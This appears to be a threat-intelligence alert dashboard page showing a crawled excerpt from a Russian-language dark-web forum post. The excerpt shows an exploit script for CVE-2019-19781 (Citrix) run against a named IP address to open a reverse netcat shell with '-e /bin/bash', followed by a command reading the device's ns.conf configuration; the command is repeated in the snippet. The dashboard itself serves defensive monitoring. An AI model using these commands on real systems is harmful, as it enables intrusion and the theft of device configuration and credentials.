 Alerts Exposure
View Alerts By
21 Results
1 of 2
Category
Criticality
All
Critical 3
High 760
Medium 583
Low
Search +1
+ Excerpt
nc -p ): bash CVE-2019-19781.sh
218.255.31.174 'nc наш_...
...ере(предварительно стартовав у себя
nc -p ): bash CVE-2019-19781.sh
218.255.31.174 'nc наш_...
...ере(предварительно стартовав у себя
nc -p ): bash CVE-2019-19781.sh
218.255.31.174 'nc наш_...
http://xsstorweb56srs3a.onion/threads/37428/post-227544
Crawled on 2020-05-25 02:59:20 PM
теперь посмотрим чо у нас там внутри. Возьмем
CVE-2019-19781 (
https://github.com/projectzeroindia/CVE-2019-19781 )
И запустим через него реверс неткат на
сервере(предварительно стартовав у себя nc -p ):
bash CVE-2019-19781.sh 218.255.31.174 'nc наш_ип
наш_порт –e /bin/bash'
Почитаем конфиг:
cat flash/nsconfig/ns.conf
И получим:
Body
Metadata
Categories
MENTIONS
Hackishness